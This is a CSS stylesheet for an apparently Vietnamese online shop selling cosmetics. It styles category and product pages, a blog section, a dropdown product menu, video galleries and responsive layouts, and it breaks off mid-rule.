.item-baohanh .gia-tot .item h3 {
    color: #f30b0b
}

.item-baohanh .gia-tot .item:before {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.item-baohanh .bao-hanh:hover {
    border-color: #62c5eb
}

.item-baohanh .bao-hanh .item h3 {
    color: #62c5eb
}

.item-baohanh .bao-hanh .item:before {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.item-baohanh .van-chuyen:hover {
    border-color: #ea3a3c
}

.item-baohanh .van-chuyen .item h3 {
    color: #ea3a3c
}

.item-baohanh .van-chuyen .item:before {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.catagories-body-page .h-title {
    font-size: 1.6rem;
    text-transform: uppercase;
    margin: 0;
    font-weight: 600;
    border-bottom: 3px solid #f30b0b
}

.catagories-body-page .h-title span {
    background-color: #f30b0b;
    padding: 0 15px;
    display: inline-block;
    color: #fff;
    height: 46px;
    line-height: 46px;
    position: relative
}

.catagories-body-page .h-title span:after {
    border-right: 20px solid transparent;
    border-bottom: 46px solid #f30b0b;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0
}

.catagories-body-page .left .box {
    border: 1px solid #ddd;
    margin-bottom: 30px
}

.catagories-body-page .left .box .item-list {
    padding: 10px
}

.catagories-body-page .left .box .item-list .item {
    border-bottom: 1px solid #ddd;
    padding: 20px 0
}

.catagories-body-page .left .box .item-list .item:first-child {
    padding-top: 10px
}

.catagories-body-page .left .box .item-list .item:last-child {
    padding-bottom: 10px;
    border-bottom: none
}

.catagories-body-page .left .box .item-list .item h3 {
    font-size: 1.4rem;
    font-weight: 400;
    margin: 0;
    margin-bottom: 5px;
    margin-top: 0;
    line-height: 1.5;
    height: 42px
}

.catagories-body-page .left .box .item-list .item .price {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 1.7rem;
    color: #e74847
}

.catagories-body-page .left .box .item-list .item .price .old {
    font-size: 1.3rem;
    color: #999;
    text-decoration: line-through
}

.catagories-body-page .left .box.box-blog .img-wrap {
    padding: 1px
}

.catagories-body-page .left .box.box-blog .desc-wrap {
    padding: 10px
}

.catagories-body-page .left .box.box-blog .desc-wrap .title {
    margin: 10px 0;
    font-size: 1.4rem;
    line-height: 1.5;
    max-height: 42px
}

.catagories-body-page .left .box.box-blog .desc-wrap .desc {
    font-size: 1.3rem;
    height: 72px
}

.catagories-body-page .left .box.box-blog .content-block {
    padding: 5px 10px;
    color: #54667a
}

.catagories-body-page .left .box.box-blog .content-block .item {
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px
}

.catagories-body-page .left .box.box-blog .content-block:last-child .item {
    border-bottom: none
}

.catagories-body-page .right .contain {
    padding-left: 30px
}

.catagories-body-page .right .contain .h-title {
    margin-bottom: 20px
}

.catagories-body-page .right .contain .item-list .item {
    margin-bottom: 30px
}

.catagories-body-page .right .contain .item-list .item .item-box {
    padding: 2px;
    border: 1px solid #ddd
}

.catagories-body-page .right .contain .item-list .item .item-box .desc {
    padding: 10px
}

.catagories-body-page .right .contain .item-list .item .item-box .desc .name {
    margin: 10px 0;
    font-size: 1.4rem;
    line-height: 1.5;
    height: 42px
}

.catagories-body-page .right .contain .item-list .item .item-box .desc .price {
    font-size: 1.6rem;
    font-weight: 600;
    color: #e74847
}

.catagories-body-page .right .contain .item-list .item .item-box .desc .price .old {
    margin-right: 10px;
    font-size: 1.3rem;
    color: #999;
    text-decoration: line-through
}

.catagories-body-page .right .contain .has-slider .item-list {
    padding: 10px;
    border: 1px solid #ddd
}

.catagories-body-page .right .contain .has-slider .item-list .item-box {
    border: none
}

.catagories-body-page .right .contain .has-slider .slick-next, .catagories-body-page .right .contain .has-slider .slick-prev {
    z-index: 5;
    height: 40px;
    width: 40px;
    border: 1px solid #ddd;
    background-color: #fff;
    transition: all .5s ease-in-out
}

.catagories-body-page .right .contain .has-slider .slick-next:hover, .catagories-body-page .right .contain .has-slider .slick-prev:hover {
    background-color: #f30b0b;
    border-color: #f30b0b
}

.catagories-body-page .right .contain .has-slider .slick-next:before, .catagories-body-page .right .contain .has-slider .slick-prev:before {
    content: "";
    display: block;
    height: 10px;
    width: 10px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    position: absolute;
    left: 45%;
    top: 50%;
    transition: all .5s ease-in-out
}

.catagories-body-page .right .contain .has-slider .slick-prev {
    left: -15px
}

.catagories-body-page .right .contain .has-slider .slick-prev:before {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.catagories-body-page .right .contain .has-slider .slick-prev:hover:before {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.catagories-body-page .right .contain .has-slider .slick-next {
    right: -15px
}

.catagories-body-page .right .contain .has-slider .slick-next:before {
    left: 50%;
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.catagories-body-page .right .contain .has-slider .slick-next:hover:before {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.catagories-body-page .right .contain .box-product {
    margin-bottom: 30px
}

.catagories-body-page .right .contain .box-product.product-page-mt30 {
    margin-top: 30px
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc h3 {
    margin: 0;
    margin-bottom: 15px;
    font-size: 1.8rem
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc .price {
    font-weight: 600;
    font-size: 2.4rem;
    color: #e74847;
    margin-bottom: 15px
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc .status {
    margin-bottom: 20px
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc .status .in-stock {
    font-weight: 500;
    color: #5cb85c
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc .btn-cart {
    display: block;
    background-color: #3a3a3a;
    color: #fff;
    height: 40px;
    line-height: 40px;
    position: relative;
    padding-left: 54px;
    transition: all .25s ease-in-out
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc .btn-cart:hover {
    background-color: #f30b0b
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc .btn-cart:before {
    position: absolute;
    display: inline-block;
    height: 24px;
    width: 24px;
    content: "";
    left: 15px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc .increase-number .input-group-btn .btn {
    height: 40px;
    border-radius: 0
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc .increase-number .input-number {
    height: 40px
}

.catagories-body-page .right .contain .box-product.box-product-detail .product-desc .increase-number .glyphicon {
    font-size: 1.1rem
}

.catagories-body-page .right .contain .box-product.product-detail .detail-desc {
    transition: all .25s ease-in-out;
    height: 283px;
    overflow: hidden
}

.catagories-body-page .right .contain .box-product.product-detail .detail-desc:after {
    height: 55px;
    content: -webkit-gradient(linear, 0 100%, 0 0, from(#fff), color-stop(.2, #fff), to(hsla(0, 0%, 100%, 0)));
    content: -moz-gradient(linear, 0 100%, 0 0, from(#fff), color-stop(.2, #fff), to(hsla(0, 0%, 100%, 0)));
    content: -o-gradient(linear, 0 100%, 0 0, from(#fff), color-stop(.2, #fff), to(hsla(0, 0%, 100%, 0)));
    content: -ms-gradient(linear, 0 100%, 0 0, from(#fff), color-stop(.2, #fff), to(hsla(0, 0%, 100%, 0)));
    display: block;
    position: absolute;
    bottom: 0;
    width: 100%
}

.catagories-body-page .right .contain .box-product.product-detail .detail-desc.isReadMore {
    height: auto !important
}

.catagories-body-page .right .contain .box-product.product-detail .detail-desc.isReadMore:after {
    content: ""
}

.catagories-body-page .right .contain .box-product.product-detail .desc-readmore {
    display: block;
    cursor: pointer
}

.fixed-menu-product-page {
    transition: all .25s ease-in-out;
    z-index: 6
}

.fixed-menu-product-page.isFixed {
    position: fixed;
    top: 62px
}

.blog-list-page .blog-list {
    margin-bottom: 30px
}

.blog-list-page .blog-list .item {
    padding: 30px 0;
    border-bottom: 1px solid #ddd
}

.blog-list-page .blog-list .item .desc-wrap h3 {
    margin: 0;
    margin-bottom: 15px;
    font-size: 1.6rem;
    font-weight: 500;
    line-height: 1.5;
    max-height: 48px
}

.blog-list-page .blog-list .item .desc-wrap ul {
    margin-bottom: 15px
}

.blog-list-page .blog-list .item .desc-wrap ul li {
    list-style: none;
    display: inline-block;
    position: relative;
    padding-left: 30px;
    padding-right: 20px;
    font-size: 1.3rem
}

.blog-list-page .blog-list .item .desc-wrap ul li:before {
    display: inline-block;
    content: "";
    height: 20px;
    width: 20px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%)
}

.blog-list-page .blog-list .item .desc-wrap ul li.time:before {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.blog-list-page .blog-list .item .desc-wrap ul li.comment:before {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.blog-list-page .blog-list .item .desc-wrap p {
    max-height: 60px
}

.blog-list-page .left .box-wrap {
    padding-right: 15px
}

.blog-list-page .left .box-wrap .pathway ul {
    margin-bottom: 30px
}

.blog-list-page .left .box-wrap .pathway ul li {
    display: inline-block;
    list-style: none;
    position: relative
}

.blog-list-page .left .box-wrap .pathway ul li a {
    display: inline-block;
    color: #666
}

.blog-list-page .left .box-wrap .pathway ul li:not(:first-child) {
    padding-left: 10px
}

.blog-list-page .left .box-wrap .pathway ul li:not(:last-child) {
    padding-right: 20px
}

.blog-list-page .left .box-wrap .pathway ul li:not(:last-child):after {
    content: "";
    display: inline-block;
    height: 10px;
    width: 10px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.blog-list-page .left .box-wrap .bog-detail-wrap {
    margin-bottom: 30px
}

.blog-list-page .left .box-wrap .bog-detail-wrap .title {
    font-size: 2.2rem;
    margin: 0;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd
}

.blog-list-page .left .box-wrap .bog-detail-wrap img {
    max-width: 100% !important;
    height: auto !important
}

.blog-list-page .left .box-wrap .bog-detail-wrap a, .blog-list-page .left .box-wrap .bog-detail-wrap b, .blog-list-page .left .box-wrap .bog-detail-wrap h1, .blog-list-page .left .box-wrap .bog-detail-wrap h2, .blog-list-page .left .box-wrap .bog-detail-wrap h3, .blog-list-page .left .box-wrap .bog-detail-wrap h4, .blog-list-page .left .box-wrap .bog-detail-wrap h5, .blog-list-page .left .box-wrap .bog-detail-wrap h6, .blog-list-page .left .box-wrap .bog-detail-wrap i, .blog-list-page .left .box-wrap .bog-detail-wrap p, .blog-list-page .left .box-wrap .bog-detail-wrap pre, .blog-list-page .left .box-wrap .bog-detail-wrap span, .blog-list-page .left .box-wrap .bog-detail-wrap strong {
    font-family: Roboto
}

.blog-list-page .left .box-wrap .comment-box, .blog-list-page .left .box-wrap .related-blog-box, .blog-list-page .left .box-wrap .related-blog-box .h-title {
    margin-bottom: 30px
}

.blog-list-page .left .box-wrap .related-blog-box a {
    display: block;
    color: #3a3a3a;
    margin-bottom: 10px
}

.blog-list-page .left .box-wrap .related-blog-box a h3 {
    font-size: 1.6rem;
    margin: 0;
    padding: 10px 0;
    line-height: 1.5
}

.blog-list-page .right .box-wrap {
    padding-left: 15px
}

.blog-list-page .right .box-wrap .box {
    margin-bottom: 30px
}

.blog-list-page .right .box-wrap .box .cate-blog li {
    list-style: none
}

.blog-list-page .right .box-wrap .box .cate-blog li a {
    display: block;
    padding: 15px 0;
    border-bottom: 1px dashed #ddd;
    transition: all .25s ease-in-out
}

.blog-list-page .right .box-wrap .box .cate-blog li a:hover {
    color: #f30b0b
}

.blog-list-page .right .box-wrap .box .ul-tags {
    margin-top: 15px
}

.blog-list-page .right .box-wrap .box .ul-tags li {
    list-style: none;
    display: inline-block;
    float: left;
    padding-right: 5px;
    margin-bottom: 10px
}

.blog-list-page .right .box-wrap .box .ul-tags li a {
    display: inline-block;
    padding: 10px 15px;
    background-color: #f2f2f2;
    color: #3a3a3a;
    font-weight: 500;
    font-size: 1.3rem;
    transition: all .25s ease-in-out
}

.blog-list-page .right .box-wrap .box .ul-tags li a:hover {
    background-color: #f30b0b;
    color: #fff
}

.ellipsis_title {
    height: 48px;
    overflow: hidden;
}

.static_content_2collum img {
    width: 620px !important;
    height: auto;
}

.blog-listitem .blog-item .blog-item-inner .article-image:before {
    border-bottom: none;
}

.list_category_default .subcate {
    padding-left: 20px;
}

.product-image-container.second_img {
    height: auto;
}

#so_extra_slider_31 .product-image-container.second_img {
    height: auto;
}

.common-home #content {
    margin-top: 0;
}

.common-home .slider-container {
}

.slider-container-other {
    margin-bottom: 10px;
    margin-top: 10px;
}

.product-item-container .right-block {
    height: 128px;
}

.box-category .image-cat {
    height: 130px;
}

.ovlarticle {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100px;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .8) 85%, rgba(255, 255, 255, 1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(85%, rgba(255, 255, 255, .8)), color-stop(100%, rgba(255, 255, 255, 1)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .8) 85%, rgba(255, 255, 255, 1) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .8) 85%, rgba(255, 255, 255, 1) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .8) 85%, rgba(255, 255, 255, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .8) 85%, rgba(255, 255, 255, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0);
}

.viewmore_static_content {
    margin-bottom: 30px;
}

.readmore_divv {
    display: block;
    text-align: center;
    padding: 20px auto;
}

.agency_list {
    display: block;
}

ul.agency_list > li {
    padding: 6px 0;
    display: inline-block;
    width: 23.33%;
    float: left;
    background-color: #454545;
    text-align: center;
    margin: 5px;
}

ul.agency_list > li a {
    color: #fff;
}

.list-store-contact .card-header .title_tab {
    font-size: 3rem;
    font-weight: bold;
    background-color: #ff2d37;
    width: 97.4%;
    text-align: center;
    color: #fff;
    display: inline-block;
    padding: 6px;
    margin: 5px;
}

.list-store-contact button:hover, .list-store-contact button:after, .list-store-contact button:focus {
    border: none;
    outline: none !important;
    text-decoration: none;
}

.list-store-contact button.btn_link_header {
    font-size: 3rem;
    font-weight: bold;
    background-color: #ff2d37;
    width: 100%;
    text-align: center;
}

.list-store-contact .card-body ul li a {
    color: #fff;
    font-size: 1.8rem;
    font-weight: bold;

}

#ratings {
    font-size: 35px;
}

#ratings span {
    color: #ffa500;
}

.rate-hover-layer {
    color: orange;
}

/*start 27 2 2020*/
.layout-5.common-home #content .box-advanced-search .search-boxes {
    width: 80%;
    padding: 0 5px;
}

.list_rate_ship_on_list_product > div {
    display: inline-block;
    width: 49%;
}

.big-small {
    font-size: 75%;
}

.products-list.grid .product-item-container .right-block {
    padding: 19px 6px;
}

.products-list.grid .product-item-container span.fa-stack {
    width: 10px;
    height: 10px;
    line-height: 10px;
    font-size: 10px;
}

.products-list.grid .product-item-container {
    margin: 0 0 42px 0;
}

.products-list.grid .product-item-container .right-block > p {
    margin: 0;
}

.price_old strike {
    color: #828282;
    font-weight: normal;
    font-size: 15px;
}

.text-red {
    color: red;
}

.categories-list {

}

.categories-list .list .item {
    width: 100%;
    position: relative;
    border: 3px solid #fff;
    margin-bottom: 30px;
}

.categories-list .list .item img {
    height: 87px;
    object-fit: cover;
    object-position: bottom;
}

.categories-list .list .item .i-title {
    text-transform: uppercase;
    position: absolute;
    top: 50%;
    left: 50%;
    white-space: nowrap;
    color: #fff;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    margin: 0;
    font-size: 16px;
    /*border: 2px solid rgba(255, 0, 0, 0.52);*/
    padding: 11px;
    /*background-color: rgba(255, 0, 0, 0.38823529411764707);*/
    width: 100%;
    text-align: center;
    white-space: pre-line;
    line-height: 24px;
}

.categories-list .list .item:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(50, 50, 50, .4);
}

.box-category .cat-title h3 {
    height: 38px;
    overflow: hidden;
    margin-bottom: 2px;
}

.layout-5.common-home #content .module.related .modtitle {
    font-weight: bold;
    font-size: 2rem;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.box_content_agency img {
    width: 100% !important;
    height: auto !important;
}

/*end 27 2 2020*/
/*start menu products #menu*/

#my-menu .bot-menu .nav-menu {
    display: inline-block;
    position: relative;
    z-index: 1000;
    vertical-align: top
}

#my-menu .bot-menu .nav-menu:hover .hideMenuPC {
    opacity: 1 !important;
    visibility: visible !important
}

#my-menu .bot-menu .nav-menu .menu-toogle {
    display: inline-block;
    padding-left: 12px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: .6px;
    color: #fff;
    line-height: 27px;
    position: relative;
    width: 240px;
    cursor: pointer
}

#my-menu .bot-menu .nav-menu .menu-toogle .icon-burger-menu {
    background-image: url(images/sprite.svg);
    background-position: -201px -43px;
    background-size: 400px 400px;
    width: 20px;
    height: 20px
}

#my-menu .bot-menu .nav-menu .menu-toogle .title {
    position: absolute;
    top: -1px;
    left: 45px;
    text-transform: uppercase
}

#my-menu .bot-menu .nav-menu .menu-toogle .title.short {
    display: none
}

#my-menu .bot-menu .nav-menu ul.ul-main {
    width: 100%;
    list-style: none;
    position: relative;
    background: #fff;
    top: 0px;
    left: 0;
    border: 1px solid #e1e1e1;
    border-radius: 4px 0 0 4px;
    box-sizing: border-box;
    height: auto
}

#my-menu .bot-menu .nav-menu ul.ul-main .item_cate_sub {
    width: 33.33%;
    float: left;
}

#my-menu .bot-menu .nav-menu ul.ul-main.hideMenuPC {
    top: 29px;
    opacity: 0;
    visibility: hidden
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main {
    height: 49.75px;
    padding: 1px 5px 2px 42px;
    display: block;
    color: #444;
    position: relative;
    line-height: 49px;
    border-left: 2px solid transparent;
    margin-left: -1px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main:after {
    content: "";
    height: 30px;
    width: 30px;
    background-image: url(images/sprite.svg);
    display: block;
    left: 5px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    position: absolute;
    background-size: 650px 650px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.makeup:after {
    background-position: -42px -38px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.skincare:after {
    background-position: -122px -38px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.bodycare:after {
    background-position: -83px -38px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.haircare:after {
    background-position: -239px -38px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.perfume:after {
    background-position: 0 -38px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.accessories:after {
    background-position: -161px -38px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.brand:after {
    background-position: -278px -38px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.promo:after {
    background-position: -200px -38px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active {
    background: #da3036;
    border-color: #da3036;
    color: #fff;
    z-index: 2
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active:before {
    top: 0;
    bottom: 0;
    margin: auto;
    height: 0;
    z-index: 2;
    position: absolute;
    content: "";
    right: -50px;
    border: 25px solid transparent;
    border-left: 25px solid #da3036
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active ~ .sub-box {
    opacity: 1;
    left: 100%;
    visibility: visible
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active.skincare:after {
    background-position: -122px -75px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active.makeup:after {
    background-position: -42px -75px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active.bodycare:after {
    background-position: -83px -75px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active.haircare:after {
    background-position: -239px -75px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active.perfume:after {
    background-position: 0 -75px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active.accessories:after {
    background-position: -161px -75px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active.brand:after {
    background-position: -278px -75px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active.promo:after {
    background-position: -200px -75px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main .sub-box {
    width: 871px;
    height: max-content;
    padding: 14px 20px;
    border-width: 1px;
    border-style: solid;
    border-color: #ddd #ddd #ddd #e1e1e1;
    position: absolute;
    top: -1px;
    bottom: -1px;
    left: 110%;
    background: #ececec;
    margin-left: 0;
    opacity: 0;
    visibility: hidden;
    border-radius: 0 3px 3px 0;
    box-shadow: 5px 4px 10px 3px rgba(0, 0, 0, 0.27);
    z-index: 1;
    transition: all .2s ease-in-out
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main .sub-box ul li a {
    padding: 5px 10px;
    display: block;
    color: #333;
    transition: all .2s ease-in-out
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main .sub-box ul li a:hover {
    color: #da3036
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main:first-child .a-main.active {
    border-top-left-radius: 4px
}

#my-menu .bot-menu .nav-menu ul.ul-main li.li-main:last-child .a-main.active {
    border-bottom-left-radius: 4px
}

.so-hot-product .item {
    margin-bottom: 10px;
}

.so-hot-product .item .product-item-container {
    display: inline-block;
    width: 100%;
}

.so-hot-product .item .product-item-container .item-image {
    width: 30%;
    float: left;
}

.so-hot-product .item .product-item-container .item-info {
    float: right;
    width: 67%;
}

#content-detail {
    position: relative;
}

.category-desc img, #content-detail img {
    max-width: 100%;
}

.box-image a.play_video {
    display: none;
}

.my-slider-contain-video.has-video li:not(.contain-video) a.play_video,
.product-page #imageGallery.has-video li:not(.contain-iframe) a.play_video,
.product-page #imageGallery.has-video li:not(.contain-video) a.play_video {
    position: absolute;
    height: 50px;
    width: 50px;
    left: 15px;
    bottom: 15px;
    top: 400px;
    display: block;
    border: 3px solid red;
    z-index: 9999;
}

.my-slider-contain-video.has-video li:not(.contain-video) a.play_video i,
.product-page #imageGallery.has-video li:not(.contain-iframe) a.play_video i,
.product-page #imageGallery.has-video li:not(.contain-video) a.play_video i {
    font-size: 4.2rem;
    color: #fff;
    width: 40px;
    height: 40px;
    padding: 0;
    color: red;
    padding-left: 4px;
    padding-top: 1px;
}
.product-page #imageGallery.has-video li{
    overflow: hidden;
    position: relative;

}
.product-page #imageGallery.has-video li  iframe,
.product-page #imageGallery.has-video li  video {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    height: 470px;
}

.lSSlideOuter .lightSlider .lslide.active {
    position: relative !important;
}

.products-list .product-layout {
    padding-left: 0;
}

/*title box*/
.home-section-head {
    margin-bottom: 10px;
    text-align: center;
    position: relative;
}

.home-section-head::before {
    content: "";
    display: block;
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 9px;
    width: 50%;
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
}

.home-section-head::after {
    content: "";
    display: block;
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 1px;
    width: 70%;
    background: #000000;
}

.home-section-head h2 {
    margin: 0 auto;
    z-index: 2;
    letter-spacing: 2px;
    color: #000000;
    line-height: 62px;
    padding: 0px 63px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    overflow: hidden;
    background: #ffffff;
    -webkit-box-shadow: inset 0 3px 0 0 #000000, inset 0 -3px 0 0 #000000;
    -moz-box-shadow: inset 0 3px 0 0 #000000, inset 0 -3px 0 0 #000000;
    box-shadow: inset 0 3px 0 0 #000000, inset 0 -3px 0 0 #000000;
}

.home-section-head h2::before, .home-section-head h2::after {
    content: "";
    display: block;
    width: 100px;
    height: 100px;
    position: absolute;
    background: #ffffff;
    z-index: 2;
    top: 0;
    bottom: 0;
    margin: auto 0;
    border: 4px solid #000000;
    -webkit-transform: rotate(45deg) skew(26deg, 26deg);
    -moz-transform: rotate(45deg) skew(26deg, 26deg);
    -ms-transform: rotate(45deg) skew(26deg, 26deg);
    -o-transform: rotate(45deg) skew(26deg, 26deg);
    transform: rotate(45deg) skew(26deg, 26deg);
}

.home-section-head h2::before {
    left: -63px;
}

.home-section-head h2::after {
    right: -63px;
}

.home-section-head h2 span {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding: 0 30px;
}

.home-section-head h2 span::before, .home-section-head h2 span::after {
    content: "\22C6";
    font-size: 14px;
    font-family: "FontAwesome";
    position: absolute;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.home-section-head h2 span::before {
    left: 0;
}

.home-section-head h2 span::after {
    right: 0;
}

.home-section-body .section-desc {
    padding: 10px 0 50px;
    text-align: center;
}

.template-index .home-section-head::before {
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    border-top: 1px solid rgba(235, 235, 235, 0.2);
}

.template-index .home-section-head::after {
    background: rgba(235, 235, 235, 0.2);
}

.template-index .home-section-head h2 {
    color: #ffffff;
    -webkit-box-shadow: inset 0 3px 0 0 rgba(235, 235, 235, 0.2), inset 0 -3px 0 0 rgba(235, 235, 235, 0.2);
    -moz-box-shadow: inset 0 3px 0 0 rgba(235, 235, 235, 0.2), inset 0 -3px 0 0 rgba(235, 235, 235, 0.2);
    box-shadow: inset 0 3px 0 0 rgba(235, 235, 235, 0.2), inset 0 -3px 0 0 rgba(235, 235, 235, 0.2);
}

.template-index .home-section-head h2::before, .template-index .home-section-head h2::after {
    border: 4px solid rgba(235, 235, 235, 0.2);
}

.products-list.grid .product-item-container{
    height: 385px;
}
/*title box*/

@media (max-width: 1200px) {
    .banner-home-block .banner-list {
        height: 320px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main li.li-main .sub-box {
        width: 690px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main {
        height: 320px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main {
        height: 40px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active:before {
        right: -39px;
        border: 20px solid transparent;
        border-left: 20px solid #da3036
    }
}

@media (max-width: 1025px) {
    #my-menu .bot-menu .nav-menu ul.ul-main li.li-main .sub-box {
        width: 690px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main {
        height: 320px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main {
        height: 40px;
        line-height: 40px
    }

    .product-list-block .list-item-wrap .list-item .item .img-wrap {
        min-height: 180px
    }
}

@media (max-width: 993px) {
    #my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main {
        height: 50px;
        line-height: 50px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active:before {
        right: -50px;
        border: 25px solid transparent;
        border-left: 25px solid #da3036
    }

    #my-menu .top-menu {
        display: none
    }

    #my-menu .mid-menu .right {
        max-width: 100%;
        flex: 0 0 100%
    }

    #my-menu .bot-menu .nav-menu .menu-toogle .title.long, #my-menu .bot-menu .nav-right, #my-menu .mid-menu .left {
        display: none
    }

    #my-menu .bot-menu .nav-menu .menu-toogle .title.short {
        display: block
    }

    .banner-home-block .banner-list {
        margin-left: 0;
        width: 100%;
        height: auto;
        border-radius: 4px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main {
        padding: 0;
        position: fixed;
        top: 0;
        left: -320px;
        width: 300px;
        height: 100vh;
        margin-top: 0;
        border-radius: 0;
        transition: all .25s ease-in-out;
        box-shadow: 0 8px 10px -5px rgba(0, 0, 0, .2), 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12)
    }

    #my-menu .bot-menu .nav-menu ul.ul-main.show {
        left: 0;
